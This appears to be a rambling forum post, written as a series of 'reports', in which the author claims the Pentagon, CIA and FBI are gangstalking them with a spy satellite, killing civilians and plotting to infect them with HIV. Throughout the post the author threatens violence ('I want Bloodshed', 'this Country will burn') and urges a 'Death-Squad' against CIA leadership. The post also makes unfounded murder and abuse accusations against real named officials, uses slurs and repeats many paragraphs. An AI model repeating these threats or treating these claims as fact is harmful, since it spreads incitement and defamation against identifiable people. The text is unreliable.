In English, I am not seen as a person. I am seen as an object and ad a possession, because the Child Soldiers have Cluster B Personality Disorder. The TODDLER is trying to FORCE the POSSESSION to perform an action that CONFIRMS TO THE TODDLER THAT "BEING GAY IS A-OK." My refusal to take a sexual interest in males CONFLICTS WITH THEIR FRAGILE SENSE OF IDENTITY.



...

 PREVIOUS REPORT:
PREVIOUS REPORT:
https://i.imgur.com/mxLcDv7.gif (Getting yelled at by their "superiors" for reacting to my posts, being unable to take the criticism, and projecting onto me that "I'm a reactive person" to offload how they felt... the mistake being using the same advertisement repeatedly to do so.)

 THIS REPORT:
THIS REPORT:

The "bad batch" with the fully functioning brain that wants to ABANDON you be like:





-----
(Whatever Anon is doing? It's working.)
(I have become "delivery Bot," destroyer of the CIA's narcissistic supply.)
(Is this "The Buttercup? Or is this... more likely... "The Buttercup's" estranged genetic Ghost counterparts that are akin to Gina Haspel, to the Pentagon's Child Soldiers, and to the Thot that's tied to my windshield/is missing?)
-Newfag juice:

-Oldfag juice:

-The Guy Fawkes fags can come too:

 PREVIOUS REPORTS FOR CONTEXT:
PREVIOUS REPORTS FOR CONTEXT:

...

...

...


...



 PREVIOUS REPORT:
PREVIOUS REPORT:

 PREVIOUS TAUNT:
PREVIOUS TAUNT:
https://lichess.org/training/1PVIk



Umad, Gina Wina? You wouldn't be able to recognize a "God Pawn" even if I explained it.
To salt the wound, I'm going to explain it.
-Passed Pawn (no opposing pawns) in a Pawn Queen endgame.
-The enemy King is in no position to oppose it.
-The player's King is perfectly safe.
-The Pawn is two squares away from promoting to a Queen.
By babysitting the Pawn, White either ends up with two Queen's to 1... or, more likely, with a lost Pawn and one Queen to Black's Pawns with no Queen.
 THIS REPORT:
THIS REPORT:
I choose to end my "1-punch-man" style training on puzzle 79 instead of puzzle 100.
Gina Haspel thought to try to slide in the same puzzle that I insulted her with yesterday. The purpose of doing so was to see if I would "forget the puzzle" after 70+ puzzles solved (point and laugh)... Note that there are over 1.5 million puzzles in "Healthy Mix."
This puzzle that had to do with the "God Pawn" was unlike any puzzle that I've solved before. Gina Haspel most likely asked someone in Lichess to pick a puzzle like this to devalue me with.
This Lichess employee is now scheduled to get smoked.
https://i.ibb.co/Wpfkdhd/Screenshot-20210505-195756.png (I was tired because the CIA is depriving me of sleep.)

https://i.ibb.co/d2B4cW3/Screenshot-20210506-123045.png (I'm feeling well-rested today because I'm becoming desensitized to the loud engines that the CIA is using as a mental torture technique.)

First you try to CONTROL Anonymous with "Q-Anon" propaganda... and now you seek to devalue the fact that "I'm better at using pawns than you" by referencing Anonymous as "Pawns..."


You also have the audacity to do this after revealing that you are AFRAID of the concept of Anonymous...
https://i.ibb.co/2P8vVmk/Screenshot-20201128-073715.png (Projection of fear of "Anonymous.")
https://i.ibb.co/YW7MM7W/Screenshot-20201126-061004.png (Projection of fear of "Anonymous.")
https://i.ibb.co/nChb1WZ/Screenshot-20210329-165534.png (Projection of fear of "Anonymous.")
https://i.ibb.co/SmPpRs1/Encyclo1.png (Sabotaging "Anonymous" out of fear.)
https://i.ibb.co/vxNGTSW/Encyclo2.png (Sabotaging "Anonymous" out of fear.)

A friendly reminder to Gina Haspel AGAIN...





You're going to have a very bad time.




...


I fix!

FIGHT ME FGT


...

Don't get got.






-----

Funny story about yesterday's Google leak.
It was at 14 views (all of which came from Cybercommand's browser exploit viewing the photo in one sitting).

The Pentagon reset the viewcount to 1.
 It can be proven in the Court of Law that the Pentagon/NSA Cybercommand is suppressing the viewcount of my content, to include on SoldierX, as a means to the end of gaslighting me and eroding my perception of reality regarding the "interest" that the general public is taking in my leaks. Imgur is now involved in the Court Case!
It can be proven in the Court of Law that the Pentagon/NSA Cybercommand is suppressing the viewcount of my content, to include on SoldierX, as a means to the end of gaslighting me and eroding my perception of reality regarding the "interest" that the general public is taking in my leaks. Imgur is now involved in the Court Case! 
 Google Demand: The "true" viewcount of this thread is to be PUBLICIZED IN THE NEWS. The "true" viewcount of this thread on "mirrored sites (*cough* galraz burner account *cough*) " is to be PUBLICIZED IN THE NEWS.
Google Demand: The "true" viewcount of this thread is to be PUBLICIZED IN THE NEWS. The "true" viewcount of this thread on "mirrored sites (*cough* galraz burner account *cough*) " is to be PUBLICIZED IN THE NEWS.
This be a stickup, boys.
A reminder to Gina Haspel (again):



I just tell them what a good target to aim at is, bro.


Regarding last night?
 How to piss off the CIA's confirmed mental retards:
How to piss off the CIA's confirmed mental retards:
Problem:



$olution:

... but what about Child Porn?
https://i.ibb.co/3Bt9yPd/Stupid-Garnet-Fusion.jpg
https://i.ibb.co/Xj5G6qN/20190930-164700.jpg (the timestone on the infinity gauntlet broke the exact instance when my Uncle Jeff died, the feather was gifted from the sky by a starling on a power pole that dropped it to my feet like it was a "Mario PowerUp," the painted "golem (servitor)" figurine, after I finished painting it outside on the patio, had a butterfly land on its head and have sex with it for 15 minutes straight about an inch or so away from me so I wouldn't have to do it on spy sat, etc.)


...

A friendly reminder to the "Ghosts" regarding why I no longer "fucks with them..."

 Psychopaths that know that they can't compete seek to eliminate the competition.
Psychopaths that know that they can't compete seek to eliminate the competition.
 Access to my penis is seen as a way to VALIDATE the Child Soldier's fragile sense of self worth.
Access to my penis is seen as a way to VALIDATE the Child Soldier's fragile sense of self worth.
With these two facts in mind, explaining the Pentagon's/Cybercommand's asinine behavior and unrelenting retardation becomes "trivial."
Scooping me with a FAKE POLICE OFFICER AFTER I INSERT MY PENIS INSIDE OF HER, for example, gives ZERO EMOTIONAL LEVERAGE and is TRIVIAL TO REFUTE in terms of "negotiation pressure."




This glaring fuckup of not accounting for the mechanics used to "bag me" means that the value of placing me in a "blacksite" is worth more to the Child Soldiers than the mechanics that get used to place me there.


https://i.ibb.co/74tBR15/Neither-Blood-Nor-Bond.jpg (Dat PHAT Testimony...)
 The BIOHAZARD BAG, the PILLS that I was falsely given during the evaluation, and the NEEDLE INJECTIONS that I was falsely given during the evaluation, were a PROJECTION of the Child Soldiers (AS A COLLECTIVE) being systemically infected with HIV.
The BIOHAZARD BAG, the PILLS that I was falsely given during the evaluation, and the NEEDLE INJECTIONS that I was falsely given during the evaluation, were a PROJECTION of the Child Soldiers (AS A COLLECTIVE) being systemically infected with HIV.
 The Child Soldiers are hellbent on "black bagging" me so I can be infected with HIV at a "blacksite" with no witnesses and no documentation.
The Child Soldiers are hellbent on "black bagging" me so I can be infected with HIV at a "blacksite" with no witnesses and no documentation.
 This NEED to infect me with the virus that the pedophile ring spreads to other barcodes by the age of 6 is: to force me to VALIDATE them with my penis... by REMOVING OTHER OPTIONS OUTSIDE OF THEM through the use of HIV.
This NEED to infect me with the virus that the pedophile ring spreads to other barcodes by the age of 6 is: to force me to VALIDATE them with my penis... by REMOVING OTHER OPTIONS OUTSIDE OF THEM through the use of HIV.
Infecting me with HIV during the black-bagging process "secures" me as a source of VALIDATION and would make me FEEL as if I HAVE NO CHOICE but to never ABANDON them.



It's no different than a Cluster B having children: the child becomes a mechanic used to force the target into a position of never abandoning the Cluster B.
It's no different than a Cluster B having joint bank-accounts with a target: the accounts become a mechanic used to force the target into a position of never abandoning the Cluster B.
It's no different than a Cluster B having blood ties to the target: the blood ties become a mechanic used to force the target into a position of never abandoning the Cluster B.
HIV is the preferred mechanic of the Child Soldiers to "secure" a source.
The targets PENIS is the preferred "validation" mechanic of the Child Soldiers to extract narcissistic supply from a source.

First I establish a trend that removes their ability to call "National Security."
Next, I reveal that the CIA wants to infect me with HIV at a blacksite.


Moving on...
 Pentagon/NSA Cybercommand:
Pentagon/NSA Cybercommand:

Your wish is my command.
You are now "CIA" zoned.
We are now permanent enemies.
I am guaranteed to attack you persistently over the next three decades, both legally and illegally, once you have no choice but to let me go.
The attacks will occur both with and without my PC... and both within and outside of the law. My objective will be to enact exactly what you did to me: to erode, degrade, and weaken your organizations to the point of yout relevance ceasing to exist.
... Oh wait, I forgot... I'm supposed to be an enemy that you can "deal with..."
Oh well.
After you are bulldozed, something "new" and "exciting" will rise from your ashes to take your place.

-----
(A used gun... that's a good one!)

The reader can now confirm based on the below post, without a shadow of a doubt, that the BARCODES that are targeting me have a mental disorder that heavily stunts their cognitive processing abilities.
Daisychain this disorder with the CIA's false belief that having FBI gangstalkers rev engines late at night and early in the morning to "make me sleep roughly" will magically translate to me sleeping in a BARCODE's bed.
Note the following:
-I am sleeping outside with no protection.
-I am becoming desensitized to the engine revs and sleep through most of them.
-I take naps all day and isolate myself in a corner that makes it impossible for the CIA to authorize pickup attempts in... an act that severely limits their opportunity to attempt to "Black Bag" me.
 It can be proven and quantified in the Court of Law that the CIA's leadership has a mental disorder that can be clinically diagnosed by a medical professional.
It can be proven and quantified in the Court of Law that the CIA's leadership has a mental disorder that can be clinically diagnosed by a medical professional.

The BARCODES have a mental disorder.
I'm guaranteed to win in Court.
My chance of not being assassinated is EXTREMELY HIGH, due to the depraved nature of the pending Court Case.
I want to go to court.
I want Bloodshed.
Nothing can be given to me to offset my desire for bloodshed.
All charges against the CIA can now no longer be dropped, regardless of the outcome.
The only way to avoid Court is to erase all Child Soldiers in the Pentagon and in NSA Cybercommand that are under the age of 18.
You can cease abusing me right now just like you foldrd and gave me food money earlier tonight. It will make me no difference.
Erase the children or this Country will burn to ashes. 
...

Still waking me up to try to force me to reflect back to you fear?
I can fix that. How about a leak that guarantees that the entire Pentagon/Cybercommand program dies? Since you don't wish to erase your kids due to failing to break me down by leaving me in a "WarZone" state... let's get the entire program killed instead!
-I've maxed out DIGITAL communication.
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (The Spy Satellite can see and hear through walls and ceilings.)
-How about PHYSICAL communication?
https://i.ibb.co/M2tNtHr/Bird-Of-Hermes-Reference4.png (Showing me that they like to hurt and kill people with their Spy Satellite)




(This post will solidify the Ghosts as a failed program. They don't just use the Satellite to help scoop others. They use the KILL feature to kill others in a similar manner to the Pentagon. The Pentagon was telling the truth... they're exactly the same picture. #IDontFucksWithYou.)
Therapy is seen by the Pentagon as a way to gauge how effectively they scarred their victims, which is why they were so hell bent on trying to get me to go to therapy.
https://i.ibb.co/74tBR15/Neither-Blood-Nor-Bond.jpg (Testimony regarding the ambient gaslighting that was performed by paid Shrinks and paid assistants to tell me that kids were responsible for painting me as mentally unstable.)
https://www.witn.com/home/headlines/39429132.html (Suppressed news article regarding the Corpseman that was killed by a Child Soldier, the weapon used being the signal feature of a Spy Satellite.)
https://i.ibb.co/fpmz8XY/Screenshot-20200828-220927.png
(The Child Soldiers sabotaged my V.A. education benefits and sabotaged my PTSD claim for the murder of the Corpseman that they killed in front of me with the signal feature of their Spy Satellite. The V.A. has the second request that I sent them and doesn't reference it on the website on purpose. The request includes the News Article that they suppressed and the name and details of the pills and needle injections that they perscribed to me during their government sponsored Mental Evaluation. I still have access to it due to the Freedom of Information Act.)
The V.A. claim of nearly a dacade's age was aimed at doing this (and I've already proven through the sabotage of my certification education and through RedZone Technology emails that the Child Soldiers can rig V.A. outcomes).
https://i.ibb.co/JCChzpq/You-arent-allowed-to-suppress-me1.jpg (Screenshot of the original Github thread.)
https://i.ibb.co/F8vgHrB/You-arent-allowed-to-suppress-me2.jpg (The post that made the Pentagon REACT and SUPPRESS THEIR SHAME.)
James Crifasi of RedZone Technologies was used as tools and aimed at doing this.
https://i.ibb.co/CJ74GK7/20210407-161516-resize.jpg
My ex Fiance and my family were used as tools and aimed at doing this.
 My V.A. disability rating of "0% but here's free therapy" regarding witnessing a Corpseman die in front of me is no different than the CIA instructing my ex fiance to give me a list of numbers for "therapy." THE PENTAGON, FOR NEARLY A DECADE, HAS BEEN TARGETING ME FOR KICKS AND WANTED ME TO FORCE ME TO REFLECT BACK TO THEM HOW "DEEPLY SCARRED" I WAS DUE TO THEM KILLING THE CORPSEMAN IN FRONT OF ME FOR KICKS.
My V.A. disability rating of "0% but here's free therapy" regarding witnessing a Corpseman die in front of me is no different than the CIA instructing my ex fiance to give me a list of numbers for "therapy." THE PENTAGON, FOR NEARLY A DECADE, HAS BEEN TARGETING ME FOR KICKS AND WANTED ME TO FORCE ME TO REFLECT BACK TO THEM HOW "DEEPLY SCARRED" I WAS DUE TO THEM KILLING THE CORPSEMAN IN FRONT OF ME FOR KICKS.
 I am being targeted by a facet of the Pentagon that kills innocent people in front of others ON A WEEKLY, POSSIBLY DAILY BASIS.
I am being targeted by a facet of the Pentagon that kills innocent people in front of others ON A WEEKLY, POSSIBLY DAILY BASIS.

This is why the Child Soldiers are trying so hard to black-bag me.
They've murdered thousands of innocent American civilians for shits and fucking giggles... and they want to continue this process of doing so.
THIS IS SOMETHING THAT THE SECRET SERVICE ALLOWS TO CONTINUE TO OCCUR AND SOMETHING THAT JAMES M. MURRAY HAS FULL KNOWLEDGE OF AND REFUSES TO DO ANYTHING ABOUT.
They're A-OK with the Child Soldiers KILLING AMERICAN CIVILIANS AS YOU READ THIS SENTENCE, because JAMES M. MURRAY IS THE EPITOME OF AN "ENABLER!"
 SCOOPING ME ALLOWS THE SECRET SERVICE AND THE CODEPENDENT TRASH THAT CALLS ITSELF "THE GOVERNMENT" TO "SECURE ME" BY "RESCUING ME." AFTER I GET SCOOPED, THEIR PLAN IS TO ERASE THE CHILD SOLDIER PROGRAMS IN THEIR ENTIRETY... FOLLOWED BY ATTACHING TO ME MALIGNANTLY THROUGH THE EMOTIONAL WOUND THAT THEY ARE PURPOSEFULLY ALLOWING THE CHILD SOLDIERS TO TRY TO CREATE WITHIN ME WITH THE BLACK-BAGGING PROCESS.
SCOOPING ME ALLOWS THE SECRET SERVICE AND THE CODEPENDENT TRASH THAT CALLS ITSELF "THE GOVERNMENT" TO "SECURE ME" BY "RESCUING ME." AFTER I GET SCOOPED, THEIR PLAN IS TO ERASE THE CHILD SOLDIER PROGRAMS IN THEIR ENTIRETY... FOLLOWED BY ATTACHING TO ME MALIGNANTLY THROUGH THE EMOTIONAL WOUND THAT THEY ARE PURPOSEFULLY ALLOWING THE CHILD SOLDIERS TO TRY TO CREATE WITHIN ME WITH THE BLACK-BAGGING PROCESS.
I guess the Child Soldier Program is going to get erased in a genocidal manner now, without the Codependent enabling trash having someone else to attach to. 

They just might kill you next! 
The FEDS will NEVER stop them. 




-----
(The willingness of the FEDS to leave known mental retards at the control panel is... astounding. Their refusal to understand that my reaction is the narcissistic supply is even more astounding. How many child barcodes have KILLED THEMSELVES due to feeling that I ABANDONED THEM and due to no longer feeling "safe?" What's my killcount?)

Pentagon...

As if proving beyond a shadow of a doubt that the Child Soldier Program is no-shit feeding me avertisements manually via YouTube to gaslight me and erode my perception of reality wasn't enough...
What's it like to get caught RED HANDED in the manner that you failed to catch me in? 





 Their favorite projection location:
Their favorite projection location:




 PREVIOUS REPORT:
PREVIOUS REPORT:
-Escape concept of masking the License Plate so FEDS can't follow it, an act that can be performed in several (legal) ways:

-Sealing a vehicle behind caution tape (not "Police Line Do Not Cross" tape) that's a similar color to the above concept:


 THIS REPORT:
THIS REPORT:



 All vehicles that get reported by me are TOWED, not just my vehicle. This means that all vehicles that get reported by me are placed into FBI custody (which would explain the PURE WHITE Dodge vehicle that I reported in the same lot (that had an expired temp plate) appearing with registered plates to gaslight me regarding my accuracy of the reported vehicles... the Pentagon wanted to disuade me from reporting vehicles).
All vehicles that get reported by me are TOWED, not just my vehicle. This means that all vehicles that get reported by me are placed into FBI custody (which would explain the PURE WHITE Dodge vehicle that I reported in the same lot (that had an expired temp plate) appearing with registered plates to gaslight me regarding my accuracy of the reported vehicles... the Pentagon wanted to disuade me from reporting vehicles).
 THE ACCURACY OF MY VEHICLE REPORTS IS 98% TO 100%.
THE ACCURACY OF MY VEHICLE REPORTS IS 98% TO 100%.
 IT CAN BE PROVEN AND QUANTIFIED IN THE COURT OF LAW THAT THE FBI PERFORMS 100% OF THE PENTAGON'S GANGSTALKING TASKS, THEIR PURPOSE BEING TO ACT AS PUPPETS FOR PSYCHOPATHS ON A NATION-STATE GAMEBOARD THAT THE GENERAL PUBLIC IS NOT SUPPOSED TO KNOW EXISTS.
IT CAN BE PROVEN AND QUANTIFIED IN THE COURT OF LAW THAT THE FBI PERFORMS 100% OF THE PENTAGON'S GANGSTALKING TASKS, THEIR PURPOSE BEING TO ACT AS PUPPETS FOR PSYCHOPATHS ON A NATION-STATE GAMEBOARD THAT THE GENERAL PUBLIC IS NOT SUPPOSED TO KNOW EXISTS.


I've managed to prove, beyond a shadow of a doubt, that the FBI has been ambiently gaslighting me in an unrelenting fashion for over two years straight.
The FBI is the next target of the "Helghasts."
The deaths of the FBI's barcodes will permanently dismantle the Pentagon's ability to gangstalk as a means to the end of DRIVING THOUSANDS OF INNOCENT CIVILIANS TO DESTABILIZATION/SUICIDE FOR SHITS AND GIGGLES. 
Let's see how "confident" the Pentagon continues to be when the PUPPETS that they rely on to protect them end up being DISPOSED OF in BIOHAZARD BAGS.




...

Envy me, baby. 
 PREVIOUS REPORT:
PREVIOUS REPORT:

...

...

...


...



 THIS REPORT:
THIS REPORT:

Stay salty.
https://lichess.org/training/1PVIk



Umad, Gina Wina? You wouldn't be able to recognize a "God Pawn" even if I explained it.
To salt the wound, I'm going to explain it.
-Passed Pawn (no opposing pawns) in a Pawn Queen endgame.
-The enemy King is in no position to oppose it.
-The player's King is perfectly safe.
-The Pawn is two squares away from promoting to a Queen.
By babysitting the Pawn, White either ends up with two Queen's to 1... or, more likely, with a lost Pawn and one Queen to Black's Pawns with no Queen.

-----
(Pentagon: Regarding your long-term plan fot me to run out of money so you can DATE RAPE ME by CONTROLLING MY FOOD while the FBI and the SECRET SERVICE overtly overlook your malicious intention (a plan that has failed repeatedly)... how can you date rape me if you no longer exist and your body is in a Biohazard bag? What makes you think I won't raise the alarm again? What makes you think that the powers that be won't force you to fork over the money so the Golden Goose can eat, and what mental retardation function in your brain makes you believe that I will accept spiked food from strangers? Were you born retarded, or did the HIV infected penis that molested you when you were 4 years old turn you into a retard?)
https://en.wikipedia.org/wiki/Cluster_B_personality_disorders

 The Mental Condition of the BARCODES that are in positions of power dictates that they are PHYSICALLY AND EMOTIONALLY INCAPABLE of facing accountability (which is a criticism to their false self) and dictates that they are INCAPABLE of accepting "loss" (which triggers their abandonment wound, something that their false selves serve as a primitive defense mechanism against).
The Mental Condition of the BARCODES that are in positions of power dictates that they are PHYSICALLY AND EMOTIONALLY INCAPABLE of facing accountability (which is a criticism to their false self) and dictates that they are INCAPABLE of accepting "loss" (which triggers their abandonment wound, something that their false selves serve as a primitive defense mechanism against).
 In english, most of the BARCODES in positions of power within the American government do not possess the mental capacity required to follow due process. The Child Soldier Program that I'm being targeted by has had their mental faculties STUNTED at a young age; their lack of cognitive processing power is LITERAL, not metaphorical.
In english, most of the BARCODES in positions of power within the American government do not possess the mental capacity required to follow due process. The Child Soldier Program that I'm being targeted by has had their mental faculties STUNTED at a young age; their lack of cognitive processing power is LITERAL, not metaphorical.
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (The Spy Satellite can see and hear through walls and ceilings.)



The BARCODES arranged everything to ensure that I would LOSE.
 Killing Senator John McCain with their Spy Satellite when I asked him for help... and burying my requests for assistance to Senator Ben Cardin who is a barcode...
Killing Senator John McCain with their Spy Satellite when I asked him for help... and burying my requests for assistance to Senator Ben Cardin who is a barcode...
 Replacing the Director of the CIA and the Secret Service with BARCODES at the same time... then having CIA DIRECTOR BARCODE A resign, only to be replaced with CIA DIRECTOR BARCODE B...
Replacing the Director of the CIA and the Secret Service with BARCODES at the same time... then having CIA DIRECTOR BARCODE A resign, only to be replaced with CIA DIRECTOR BARCODE B...
 Having the FBI sabotage my Serpentine Belt to try to MURDER me... towing the car illegally after failing to erase it when they replaced my car key with a copy (hoping that I'd leave the title in the vehicle)...
Having the FBI sabotage my Serpentine Belt to try to MURDER me... towing the car illegally after failing to erase it when they replaced my car key with a copy (hoping that I'd leave the title in the vehicle)...
 Infecting my entire social circle to make it easier to "destroy me" with child pornography because of "heartbreak" and the belief that I was going "crazy/delusional..."
Infecting my entire social circle to make it easier to "destroy me" with child pornography because of "heartbreak" and the belief that I was going "crazy/delusional..."

"Winning" is never an option when dealing with Cluster B Personality Disordered individuals, because their target is seen as a ball and not as an opponent.
My only option was to lose.
Fortunately for me...
 Their favorite projection location:
Their favorite projection location:




...
 Their latest projection of me ESCAPING THEIR GRASP:
Their latest projection of me ESCAPING THEIR GRASP:
-Escape concept of masking the License Plate so FEDS can't follow it, an act that can be performed in several (legal) ways:

-Sealing a vehicle behind caution tape (not "Police Line Do Not Cross" tape) that's a similar color to the above concept:



The extent that they went to dictates that they are still subject to the rules and to the law... and their refusal to follow it guarantees that more of their fellow BARCODES that do not have the mental capacity to let me go will die painful miserable deaths.
So I ask you, BARCODES...
How many of you need to lose your life before you fold and find another "toy" that hasn't figured you out yet?
How much of the CANCER that is your Child Soldier Program needs to be ERADICATED before it goes into "remission?"What, pray tell, is the KILLCOUNT required to force you to fold and face accountability for the thousands of innocent people that you've killed?
I'd prefer for you to tell me. If I had an actual number, I'd have escaped by now.
..

$urvey $ays: The Pentagon is now attempting to infect the Hit Squad emotionally and physically... in a similar manner to how they succeeded in the act of INFECTING THE GHOSTS AND TURNING THE GHOSTS INTO A FAILED PROGRAM.




... Back when the Ghosts first helped me, I was "at the bottom" and wasn't a guaranteed paymaster.
Note also that the "Ghosts..." being "genetic templates..." aren't very intelligent and never will be.
They now have HIV, have been implicated in allowing the abuse to continue... which has caused IRREPERABLE DAMAGE TO NATIONAL SECURITY, and have lost access to me forever. Their FAILURE as a program GUARANTEES THAT THEY ALL DIE, regardless of the outcome with me.

What makes you think that your fate will be any different if you "play both sides?"
Are you stupid enough to allow the pathological manipulation of the Pentagon... who is LESS VALUABLE THAN ME... is HATED... has been FULLY EXPOSED... and only desires to DESTROY YOU IN A SIMILAR MANNER TO HOW THEY DESTROYED THE GHOSTS... to succeed?
"Helghasts..." are you intelligent, or are you stupid?
Are you smart enough to understand that THE DEVIL HIMSELF approaching you for negotiation will ALWAYS SPELL YOUR DOWNFALL?
... Or are you just "another failed Nation State Program" like the Ghosts are now?
...

https://tvtropes.org/pmwiki/pmwiki.php/Main/GodzillaThreshold (We full tilt now.)
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (The Spy Satellite can see and hear through walls and ceilings.)
I think that "Big G" should pay the "Helghasts" double (triple if it's chump change) of what the Pentagon/Child Soldier Program is currently offering them to "delay..." in exchange for leaving the Pentagon out to dry and not assisting them (LEGAL).
The payment is still a decimal percentage of the "didn't sign the paper" money that would be lost due to the abuse that has yet to stop... and this is not a "stickup."
This is a cold hard fact.
 INTIMIDATION AND THREATS OF BODILY HARM:
INTIMIDATION AND THREATS OF BODILY HARM:



 ISOLATION AND ATTEMPTS TO INDUCE STOCKHOLM SYNDROME (TO GET ME TO REVEAL UNNECESSARY INFORMATION):
ISOLATION AND ATTEMPTS TO INDUCE STOCKHOLM SYNDROME (TO GET ME TO REVEAL UNNECESSARY INFORMATION):



 TRIANGULATION:
TRIANGULATION:



It's "Nation State chump change" that your org wouldn't notice missing, vs the Pentagon's offer that can't be paid with/justified to be paid with the Nation State Budget and that has to come out of their plaintext pockets in a similar manner to the expenses of every trapping attempt that they've made and continue to make.
I call it "Nation-State Damage Control." 


-Cybercommand/the Pentagon's THOTS got yelled at for giving me too much information and reacting to my posts... couldn't take the criticism (which is an affront to their false selves)... and had to offload the criticism by projecting that I was too "reactive." This projection occurred through repeating the same advertisement over and over again, counter to how Google's advertising systems function.


-All support for the CONFIRMED MENTAL RETARDS should now be withdrawn.
Expecting MENTAL RETARDS to violate "Rick Sanchez's" intelligence boundary is a practice of "futility." 


-----
https://en.wikipedia.org/wiki/Cluster_B_personality_disorders
(This post, particilarly the one that ousts the Ghosts as LOSERS, made the CIA so angry that they are now using the Spy Satellite to judge when I would fall asleep so a car could zoom past with a loud engine. The objective is to force me to reflect back fear and this is being done with sleep because the CIA believes that it will FORCE me to reflect what they want to see MECHANICALLY. Lo and behold, I reflected nothing... no different than MENTAL EVALUATION 1 where they ran REPEATED HEARTRATE TESTS because I did not reflect back to them that I was afraid of what they were doing to me.)
https://i.ibb.co/d6L0Gr7/Screenshot-20210501-184647.png
(It can be proven and quantified in the Court of Law that the CIA is BITCHMADE and that the BARCODES that abuse others with the Spy Satellite are CHICKENSHITS. The DISH has made the CIA SOFT and WEAK... and without the DISH, the BARCODES are NOTHING. No emotional weakness = COMPLETE AND TOTAL POWER AND CONTROL OVER THE LEADERSHIP OF THE CIA, which is something that both myself and the internet now have over them. I actively encourage the entire internet to DISRESPECT THE EVER LIVING DOGSHIT out of the CIA
... and to NEVER take WEAK WORTHLESS PIECES OF SHIT like them seriously EVER AGAIN.)
...
https://i.ibb.co/TMqrbt2/20200302-190954.jpg
(As of this post, "Black-Bagging" me is now no longer feasible because of what the CANCER that is the CIA's leadership is GUARANTEED TO DO during the process. Based on my experience with falsely prescribed needle injections, if I ever get black-bagged they will inject me with HIV after the trapping process and during the torture process. My only saving grace with the above process during Mental Evaluation 2 is that the facility that I was taken to actually exists at a plaintext level.)
https://i.ibb.co/h1kmSqt/Counting-Money-Off-Camera.jpg
(As of this post, if I ever get arrested... it will be mandated that I have cameras record my every move 24/7 365 to ensure no funny business.)
https://i.ibb.co/26Zfdcn/No-routing.jpg
(As of this post, the risk of me getting killed by a SUPERWEAPON in a similar manner to Senator John McCaine and to the Corpseman that was killed in front of me for kicks is now EXTREMELY HIGH.)
https://i.ibb.co/kXH8BpF/Narc-club1.jpg
https://i.ibb.co/6NxH7G0/Narc-club2.jpg
https://i.ibb.co/bQ3k1Vd/Supersnitch.jpg
https://i.ibb.co/LPx8MsR/Supersnitch2.jpg
...
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png
(The risk of the Secret Service director, James M. Murray, getting assassinated is now EXTREMELY HIGH, due to being PLACED INTO OFFICE TO ENABLE THE HIV-INFECTION GAME.)
I'm serious. Join the party, Alexandria Ocasio-Cortez!

 NECESSARY REHASH:
NECESSARY REHASH:
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (The Spy Satellite can see and hear through walls and ceilings.)



Back when I was engaged, the Child Soldiers asked me via Google's platform if I "liked MDMA/Molly." This was done by associating a gif with the search term "SoldierX How to Stay Safe." The gif was of a naked female with a basket filled with drugs, wearing cosplay bunny ears... and a stock-standard asexual shonen redhead. The female put MDMA in her mouth and kissed the redhead to feed him the MDMA.


MDMA can be crushed and placed into food. Daisychain the Child Soldiers asking me if I like MDMA and the act of trying to control my food with the Child Soldiers admitting that they wanted to spike my drink with Rohypnol. The Child Soldiers, to trap me, are trying to force me to RELY ON THEM TO PROVIDE ME FOOD so they can SPIKE THE FOOD. The Child Soldiers are also trying to convince me to DRINK ALCOHOL so they can SPIKE THE ALCOHOL.
...
https://i.ibb.co/74tBR15/Neither-Blood-Nor-Bond.jpg (Dat PHAT testimony.)



https://i.ibb.co/jD5gdzc/Hone-My-Skills-Jailor.jpg
https://i.ibb.co/LZxX1r9/Hone-My-Skills-Jailor2.jpg (Data that doesn't exist in two places doesn't exist btw. Myhap you DD and use a different cipher/offset on your data backup?)
https://i.ibb.co/sg4dG1q/No-Need-To-Wipe.jpg
https://en.m.wikipedia.org/wiki/Waterboarding
https://en.wikipedia.org/wiki/Gina_Haspel#Torture_and_destruction_of_evi...
 BET ON BLACK: All of Gina Haspel's prior torture victims were given HIV against their will as part of the torture process. The tapes that were erased showed the process of infecting her victims with HIV and were kept by the BARCODES of the CIA as TROPHY TAPES.
BET ON BLACK: All of Gina Haspel's prior torture victims were given HIV against their will as part of the torture process. The tapes that were erased showed the process of infecting her victims with HIV and were kept by the BARCODES of the CIA as TROPHY TAPES.

 BET ON BLACK: Infecting their targets with HIV/STD's is considered by the BARCODES to be a SPORT. This SPORT is played with the target serving as the BALL, the purpose of the SPORT being to offload from the fact that they as BARCODES were infected at a young age by adult BARCODES with no one available to save them.
BET ON BLACK: Infecting their targets with HIV/STD's is considered by the BARCODES to be a SPORT. This SPORT is played with the target serving as the BALL, the purpose of the SPORT being to offload from the fact that they as BARCODES were infected at a young age by adult BARCODES with no one available to save them.

The Death-Squad might want to consider turning the CIA's leadership into red-paste too, while they're at it.



...

Here's the Pentagon's reward for failing to trap me again:
https://i.ibb.co/HNWF4GG/Murder-Deez.jpg (Me asking a question via SoldierX, using imgflip as the medium to create the content.)
https://i.ibb.co/dJx3yqC/Talk2mekiddy2.gif (The Child Soldiers replying via imgflip's platform.)
...
https://i.ibb.co/9ZQpSHd/trashbags1.jpg (Telesthesia testimony.)
https://i.ibb.co/MZHrdZR/trashbags2.jpg (Telesthesia testimony.)
https://i.ibb.co/4wyHFF1/Talk2mekiddy3.gif (The Child Soldiers replying via imgflip's platform.)
...
